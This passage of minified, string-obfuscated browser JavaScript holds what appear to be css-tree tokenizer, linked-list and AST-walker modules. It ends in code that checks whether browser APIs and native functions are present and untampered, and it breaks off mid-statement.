strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2x;function s(e){return e<u?t[a2x(495)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2x,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2148))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(1461)];f++){const e=t[n(495)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(1461)]?void(f<t[n(1461)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2x;for(e||(e=s(f++)),d=r.Qf;f<t[n(1461)];f++){const a=t[n(495)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(1461)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(1461)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(495)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(1480)]("*/",f+2),f=-1===f?t[n(1461)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});const o=[r(3275),r(4053),r(3460),r(3705),r(714),r(4220),r(2754),r(1655),r(2588),r(3965),r(3770),r(663),r(1566),r(4007),r(3944),r(1456),r(1687),r(3330),r(1381),r(4143),r(412),r(3044),r(2974),r(620),r(2260),r(1738)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2x;return e<t[n(1461)]?t[n(495)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2x(495)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2x;if(n-e!==o[i(1461)])return!1;if(e<0||n>t[i(1461)])return!1;for(let s=e;s<n;s++){const n=o[i(495)](s-e);let a=t[i(495)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2x;for(;e>=0&&(0,r.i0)(t[n(495)](e));e--);return e+1}function l(t,e){const n=a2x;for(;e<t[n(1461)]&&(0,r.i0)(t[n(495)](e));e++);return e}function u(t,e){const n=a2x;for(;e<t[n(1461)]&&(0,r.yp)(t[n(495)](e));e++);return e}function d(t,e){const n=a2x;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3868)](t[n(1461)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2x;for(;e<t[n(1461)];e++){const i=t[n(495)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2x;let o=t[n(495)](e);if(43!==o&&45!==o||(o=t[n(495)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(495)](e)),46===o&&(0,r.yp)(t[n(495)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(495)](e+1),45!==o&&43!==o||(i=1,o=t[n(495)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2x;for(;e<t[n(1461)];e++){const i=t[n(495)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2x;if(1===t[e(1461)]&&!(0,r.tB)(t[e(495)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3312)](n)}},426:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{B:()=>i});let o=null;class i{static[r(1038)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3604)]=null,this[t(682)]=null,this[t(1487)]=null}[r(1038)](t){return i[r(1038)](t)}[r(2022)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1487)],i[n(1661)]=t,i[n(1043)]=e,i[n(1487)]=this[n(1487)]):i={prev:t,next:e,cursor:this[n(1487)]},this[n(1487)]=i,i}[r(3395)](){const t=r,{cursor:e}=this;this[t(1487)]=e[t(1487)],e[t(1661)]=null,e[t(1043)]=null,e[t(1487)]=o,o=e}[r(2599)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1661)]===t&&(s[i(1661)]=e),s[i(1043)]===n&&(s[i(1043)]=o),s=s[i(1487)]}*[Symbol[r(3951)]](){const t=r;for(let e=this[t(3604)];null!==e;e=e[t(1043)])yield e[t(402)]}get[r(1704)](){const t=r;let e=0;for(let n=this[t(3604)];null!==n;n=n[t(1043)])e++;return e}get[r(2959)](){return null===this[r(3604)]}get[r(1240)](){const t=r;return this[t(3604)]&&this[t(3604)][t(402)]}get[r(3325)](){const t=r;return this[t(682)]&&this[t(682)][t(402)]}[r(1206)](t){const e=r;let n=null;this[e(3604)]=null;for(let r of t){const t=i[e(1038)](r);null!==n?n[e(1043)]=t:this[e(3604)]=t,t[e(1661)]=n,n=t}return this[e(682)]=n,this}[r(1547)](){return[...this]}[r(3360)](){return[...this]}[r(3024)](t,e=this){const n=r,o=this[n(2022)](null,this[n(3604)]);for(;null!==o[n(1043)];){const r=o[n(1043)];o[n(1043)]=r[n(1043)],t[n(1962)](e,r[n(402)],r,this)}this[n(3395)]()}[r(1782)](t,e=this){const n=r,o=this[n(2022)](this[n(682)],null);for(;null!==o[n(1661)];){const r=o[n(1661)];o[n(1661)]=r[n(1661)],t[n(1962)](e,r[n(402)],r,this)}this[n(3395)]()}[r(2758)](t,e,n=this){const o=r;let i,s=this[o(2022)](null,this[o(3604)]),a=e;for(;null!==s[o(1043)];)i=s[o(1043)],s[o(1043)]=i[o(1043)],a=t[o(1962)](n,a,i[o(402)],i,this);return this[o(3395)](),a}[r(2751)](t,e,n=this){const o=r;let i,s=this[o(2022)](this[o(682)],null),a=e;for(;null!==s[o(1661)];)i=s[o(1661)],s[o(1661)]=i[o(1661)],a=t[o(1962)](n,a,i[o(402)],i,this);return this[o(3395)](),a}[r(3464)](t,e=this){const n=r;for(let r=this[n(3604)];null!==r;r=r[n(1043)])if(t[n(1962)](e,r[n(402)],r,this))return!0;return!1}[r(3677)](t,e=this){const n=r,o=new i;for(let r=this[n(3604)];null!==r;r=r[n(1043)])o[n(555)](t[n(1962)](e,r[n(402)],r,this));return o}[r(3629)](t,e=this){const n=r,o=new i;for(let r=this[n(3604)];null!==r;r=r[n(1043)])t[n(1962)](e,r[n(402)],r,this)&&o[n(555)](r[n(402)]);return o}[r(3448)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2022)](null,t);for(;null!==i[o(1043)];){const t=i[o(1043)];if(i[o(1043)]=t[o(1043)],e[o(1962)](n,t[o(402)],t,this))break}this[o(3395)]()}[r(834)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2022)](t,null);for(;null!==i[o(1661)];){const t=i[o(1661)];if(i[o(1661)]=t[o(1661)],e[o(1962)](n,t[o(402)],t,this))break}this[o(3395)]()}[r(2579)](){const t=r;this[t(3604)]=null,this[t(682)]=null}[r(991)](){const t=r,e=new i;for(let n of this)e[t(555)](n);return e}[r(2180)](t){const e=r;return this[e(2599)](null,t,this[e(3604)],t),null!==this[e(3604)]?(this[e(3604)][e(1661)]=t,t[e(1043)]=this[e(3604)]):this[e(682)]=t,this[e(3604)]=t,this}[r(1449)](t){const e=r;return this[e(2180)](i[e(1038)](t))}[r(1953)](t){return this[r(3599)](t)}[r(555)](t){const e=r;return this[e(3599)](i[e(1038)](t))}[r(3599)](t,e=null){const n=r;if(null!==e)if(this[n(2599)](e[n(1661)],t,e,t),null===e[n(1661)]){if(this[n(3604)]!==e)throw new Error(n(3477));this[n(3604)]=t,e[n(1661)]=t,t[n(1043)]=e,this[n(2599)](null,t)}else e[n(1661)][n(1043)]=t,t[n(1661)]=e[n(1661)],e[n(1661)]=t,t[n(1043)]=e;else this[n(2599)](this[n(682)],t,null,t),null!==this[n(682)]?(this[n(682)][n(1043)]=t,t[n(1661)]=this[n(682)]):this[n(3604)]=t,this[n(682)]=t;return this}[r(1228)](t,e){const n=r;return this[n(3599)](i[n(1038)](t),e)}[r(3416)](t){const e=r;if(this[e(2599)](t,t[e(1661)],t,t[e(1043)]),null!==t[e(1661)])t[e(1661)][e(1043)]=t[e(1043)];else{if(this[e(3604)]!==t)throw new Error(e(1861));this[e(3604)]=t[e(1043)]}if(null!==t[e(1043)])t[e(1043)][e(1661)]=t[e(1661)];else{if(this[e(682)]!==t)throw new Error(e(1861));this[e(682)]=t[e(1661)]}return t[e(1661)]=null,t[e(1043)]=null,t}[r(2185)](t){const e=r;this[e(3599)](i[e(1038)](t))}[r(3641)](){const t=r;return null!==this[t(682)]?this[t(3416)](this[t(682)]):null}[r(3832)](t){const e=r;this[e(2180)](i[e(1038)](t))}[r(2033)](){const t=r;return null!==this[t(3604)]?this[t(3416)](this[t(3604)]):null}[r(3204)](t){const e=r;return this[e(3016)](t,this[e(3604)])}[r(1035)](t){return this[r(3016)](t)}[r(3016)](t,e){const n=r;return null===t[n(3604)]||(null!=e?(this[n(2599)](e[n(1661)],t[n(682)],e,t[n(3604)]),null!==e[n(1661)]?(e[n(1661)][n(1043)]=t[n(3604)],t[n(3604)][n(1661)]=e[n(1661)]):this[n(3604)]=t[n(3604)],e[n(1661)]=t[n(682)],t[n(682)][n(1043)]=e):(this[n(2599)](this[n(682)],t[n(682)],null,t[n(3604)]),null!==this[n(682)]?(this[n(682)][n(1043)]=t[n(3604)],t[n(3604)][n(1661)]=this[n(682)]):this[n(3604)]=t[n(3604)],this[n(682)]=t[n(682)]),t[n(3604)]=null,t[n(682)]=null),this}[r(1376)](t,e){const n=r;n(3604)in e?this[n(3016)](e,t):this[n(3599)](e,t),this[n(3416)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2x,r=Object[n(3934)](SyntaxError[n(759)]),o=new Error;return Object[n(1825)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2038)]||"")[r(1376)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2x;if(r[e(1696)](t))return r[e(341)](t);const n=t[e(2443)]();let o=r[e(341)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3455)]({basename:n[e(1815)](r[e(1461)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1709)](t,o),o},a=function(t){const e=a2x;if(o[e(1696)](t))return o[e(341)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(1461)]);if(!i&&(n=n[e(2443)](),o[e(1696)](n))){const r=o[e(341)](n);return o[e(1709)](t,r),r}const s=i?"":l(n,r[e(1461)]),a=n[e(1815)](0,r[e(1461)]+s[e(1461)]),u=Object[e(3455)]({basename:n[e(1815)](a[e(1461)]),name:n[e(1815)](r[e(1461)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1709)](t,u),u};function c(t,e){const n=a2x;return e=e||0,t[n(1461)]-e>=2&&t[n(495)](e)===i&&t[n(495)](e+1)===i}function l(t,e){const n=a2x;if(e=e||0,t[n(1461)]-e>=3&&t[n(495)](e)===i&&t[n(495)](e+1)!==i){const r=t[n(1480)]("-",e+2);if(-1!==r)return t[n(1387)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2x,n=t[e(1461)],a=t[e(495)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(495)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(495)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1815)](i+1));break}if(s=t[e(495)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1387)](n+1,o))}else 13===s&&10===t[e(495)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2x,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(1461)];e++){const i=t[n(495)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(2554)](16),u=!0):i===c||i===o?(l+="\\"+t[n(583)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(583)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2x,n=t[e(1461)];let o=4,s=t[e(495)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(495)](o));)o++;for(;o<s&&(0,r.i0)(t[e(495)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(495)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1815)](c+1));break}if(o=t[e(495)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1387)](n+1,o))}else 13===o&&10===t[e(495)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2x;let n="",u=!1;for(let d=0;d<t[e(1461)];d++){const h=t[e(495)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(2554)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(583)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(583)](d),u=!1):n+="�"}return e(1763)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(759)],i=function(){};function s(t){return r(721)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2x;n[i(2262)]===e&&t[i(1962)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2295)],s=[];for(const t in i){if(!1===o[n(1962)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2411)](e)||(e=[e]);for(const t of e)null===t?r[n(1065)]=!0:n(3977)==typeof t?r[n(2262)]=n(4004):Array[n(2411)](t)&&(r[n(2262)]=n(3922));r[n(2262)]&&s[n(2185)](r)}return s[n(1461)]?{context:e[n(2775)],fields:s}:null}function l(t,e){const n=r,o=t[n(2956)][n(3063)](),i=t[n(1986)],s=n(3977)==typeof i;return e&&o[n(3517)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1604)]];if(!n[l(1065)]||r)if(l(3922)===n[l(2262)]){if(e?r[l(2751)](c,!1):r[l(2758)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2x,n={};for(const r in t[e(4004)])if(o[e(1962)](t[e(4004)],r)){const o=t[e(4004)][r];if(!o[e(2295)])throw new Error(e(2096)+r+e(1421));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(4165)),m=Symbol(e(508));for(const t in n)o[e(1962)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2x,o=l[r(1962)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3949)](t[r(2262)])||!w[t[r(2262)]](t,y,c,b))||u[r(1962)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(721)==typeof r)l=r;else if(r&&(l=s(r[o(2067)]),u=s(r[o(3215)]),r[o(3517)]&&(w=h),r[o(3034)])){if(p[o(3949)](r[o(3034)]))w=r[o(3517)]?g[r[o(3034)]]:p[r[o(3034)]];else if(!n[o(3949)](r[o(3034)]))throw new Error(o(1722)+r[o(3034)]+o(2677)+Object[o(3362)](n)[o(3841)]()[o(3917)](", ")+")");l=a(l,r[o(3034)]),u=a(u,r[o(3034)])}if(l===i&&u===i)throw new Error(o(1937));c(t)};return w[e(2606)]=f,w[e(2591)]=m,w[e(3441)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2x(1962)](this,t,r,o))return n=t,f})),n},w[e(1976)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2x(1962)](this,t,r,o))return n=t,f}}),n},w[e(758)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2x;e[i(1962)](this,t,r,o)&&n[i(2185)](t)})),n},w}}},x={};function O(t){const e=a2x;var n=x[t];if(void 0!==n)return n[e(346)];var r=x[t]={exports:{}};return G[t](r,r[e(346)],O),r[e(346)]}O.d=(t,e)=>{const n=a2x;for(var r in e)O.o(e,r)&&!O.o(t,r)&&Object[n(2061)](t,r,{enumerable:!0,get:e[r]})},O.g=function(){const t=a2x;if(t(1657)==typeof globalThis)return globalThis;try{return this||new Function(t(1018))()}catch(e){if(t(1657)==typeof window)return window}}(),O.o=(t,e)=>Object[VP(759)][VP(3949)][VP(1962)](t,e),O.r=t=>{const e=VP;e(2980)!=typeof Symbol&&Symbol[e(1080)]&&Object[e(2061)](t,Symbol[e(1080)],{value:e(2590)}),Object[e(2061)](t,e(4283),{value:!0})};var a={};(()=>{"use strict";const t=VP;var e=O(8599),n=O(7815),r=O(5027),o=O(129),i=O(8105),s=O(4838),a=O(7020),c=O(8486),l=O(6),u=O(1129);const d=()=>(0,l.c)((async t=>{const e=a2x;for(document[e(1840)]&&t();!document[e(1840)];)await(0,u.y)(100);t()}));var h=O(1849);const f=(t,e)=>{const n=a2x;if(n(3977)!=typeof t||n(3977)!=typeof e)return!1;const r=t[n(1461)],o=e[n(1461)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2x;if(n(3977)!=typeof t||n(3977)!=typeof e)return!1;const r=t[n(1461)],o=e[n(1461)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(1461)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(1461)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2x;if(n(3977)!=typeof t||n(3977)!=typeof e)return-1;const r=t[n(1461)],o=e[n(1461)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(1461)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(1461)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(3228)],[t(3893)],[t(1644),t(2950)],[t(1644),t(2411)],[t(1644),t(759),t(3629)],[t(1644),t(759),t(3441)],[t(1644),t(759),t(2759)],[t(1644),t(759),t(1932)],[t(1644),t(759),t(705)],[t(1644),t(759),t(3024)],[t(1644),t(759),t(3105)],[t(1644),t(759),t(3917)],[t(1644),t(759),t(3677)],[t(1644),t(759),t(2185)],[t(1644),t(759),t(2758)],[t(1644),t(759),t(3517)],[t(1644),t(759),t(2033)],[t(1644),t(759),t(3464)],[t(3174)],[t(2063)],[t(1628)],[t(1623)],[t(852)],[t(3681)],[t(2214),t(759),t(2179)],[t(2214),t(759),t(1150)],[t(2214),t(759),t(2140)],[t(996),t(759),t(3670)],[t(1758),t(3039)],[t(1758),t(759),t(809)],[t(2446)],[t(2386)],[t(2581)],[t(4061),t(909)],[t(4061),t(1840)],[t(4061),t(3501)],[t(4061),t(1070)],[t(4061),t(3213)],[t(4061),t(2353)],[t(4061),t(2553)],[t(4061),t(924)],[t(4061),t(364)],[t(4061),t(2765)],[t(4061),t(2086)],[t(4061),t(1155)],[t(4061),t(3604),t(2016)],[t(4061),t(3604),t(2549)],[t(4061),t(1002)],[t(4061),t(537)],[t(4061),t(956)],[t(4061),t(923)],[t(4061),t(3654)],[t(4061),t(569)],[t(4061),t(504)],[t(4061),t(4100)],[t(3634),t(759),t(2765)],[t(3634),t(759),t(956)],[t(3634),t(759),t(923)],[t(2017),t(759),t(2796)],[t(2131),t(759),t(1468)],[t(2131),t(759),t(1070)],[t(2131),t(759),t(3416)],[t(2044),t(759),t(1766)],[t(2044),t(759),t(3662)],[t(2044),t(759),t(1536)],[t(2044),t(759),t(2047)],[t(2044),t(759),t(2319)],[t(2044),t(759),t(3035)],[t(2044),t(759),t(3416)],[t(2044),t(759),t(1346)],[t(2044),t(759),t(3861)],[t(2044),t(759),t(1025)],[t(2044),t(759),t(1936)],[t(949)],[t(3195)],[t(4036),t(759),t(547)],[t(2477)],[t(1886),t(759),t(1591)],[t(1886),t(759),t(3991)],[t(3485),t(759),t(3228)],[t(3485),t(759),t(669)],[t(2739)],[t(646)],[t(2649)],[t(3816),t(759),t(892)],[t(3816),t(759),t(1962)],[t(846)],[t(3186),t(759),t(341)],[t(3921)],[t(777)],[t(4029)],[t(1882)],[t(1167)],[t(3490)],[t(3667)],[t(746)],[t(2395)],[t(2264)],[t(2042)],[t(1990)],[t(791)],[t(869),t(1911)],[t(869),t(389)],[t(3242),t(759),t(3024)],[t(3242),t(759),t(341)],[t(3242),t(759),t(1709)],[t(2392),t(3082)],[t(2392),t(3428)],[t(2392),t(466)],[t(2392),t(3868)],[t(2392),t(2726)],[t(1844)],[t(1678),t(759),t(1540)],[t(835),t(1809)],[t(835),t(2503)],[t(835),t(2514)],[t(616),t(759),t(2016)],[t(616),t(759),t(3457)],[t(616),t(759),t(3643)],[t(2076),t(759),t(3024)],[t(3257),t(3898)],[t(2523),t(4049)],[t(2523),t(2258)],[t(2523),t(2997)],[t(2523),t(3362)],[t(2523),t(759),t(2554)],[t(537)],[t(3193)],[t(1149)],[t(2188)],[t(2051)],[t(3898)],[t(1092),t(4044)],[t(1540)],[t(1402),t(460)],[t(1402),t(759),t(773)],[t(1402),t(759),t(484)],[t(1402),t(759),t(282)],[t(1402),t(3366)],[t(1402),t(808)],[t(1402),t(3790)],[t(1864),t(759),t(829)],[t(1864),t(759),t(2744)],[t(669)],[t(4148)],[t(1397)],[t(2138),t(759),t(2697)],[t(2138),t(759),t(3825)],[t(1050)],[t(1517)],[t(931)],[t(3057)],[t(1626)],[t(3986),t(3866)],[t(3986),t(759),t(495)],[t(3986),t(759),t(1881)],[t(3986),t(759),t(3596)],[t(3986),t(759),t(3105)],[t(3986),t(759),t(1480)],[t(3986),t(759),t(293)],[t(3986),t(759),t(2881)],[t(3986),t(759),t(1376)],[t(3986),t(759),t(3063)],[t(3986),t(759),t(3163)],[t(3986),t(759),t(1427)],[t(3986),t(759),t(2443)],[t(3986),t(759),t(549)],[t(1353)],[t(569),t(3502)],[t(569),t(2077)],[t(570),t(759),t(1953)],[t(570),t(759),t(341)],[t(570),t(759),t(1709)],[t(2498),t(759),t(537)],[t(2498),t(759),t(1857)]];function w(){const e=t;let n=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(1461)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1461)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2014);for(const d of g)if(u(d)){let h=e(3993);for(const f of d)h+="."+f;v(h)}}b=e(1071),e(721)!=typeof n[e(1758)][e(3039)]&&v(e(3709)),e(2560)!=typeof n[e(1758)][e(3039)]()&&v(e(1118));{b=e(645);const w=new(n[e(2498)]),y=()=>{};w[e(1270)]=y,w[e(1270)]!==y&&v(e(765))}{b=e(4092);const A=n[e(4061)][e(2353)](e(2269))[e(2887)];A[e(2140)](e(3603),e(1434)),e(1434)!==A[e(2179)](e(3603))&&v(e(3860)),A[e(1150)](e(3603)),A[e(2179)](e(3603))&&v(e(2787))}const o=n[e(4061)][e(2353)](e(2269)),s=n[e(4061)][e(2353)](e(384));s[e(3554)]=e(2638);const a=n[e(4061)][e(2353)](e(1488)),c=n[e(4061)][e(2353)](e(1001));{b=e(3618),o&&s&&a&&c&&n[e(4061)][e(2353)](e(3887))||v(),b=e(3072),(n[e(791)](document[e(1567)][e(1617)])||n[e(791)](document[e(1567)][e(1116)]))&&v(),b=e(4156),[o,s,a,c][e(3024)]((t=>{const r=e;n[r(4061)][r(3604)][r(2016)](t);let o=!1;n[r(4061)][r(3604)][r(2425)][r(3024)]((e=>{e===t&&(o=!0)})),o||v(r(2425)),n[r(4061)][r(3604)][r(2549)](t)})),b=e(2723);const 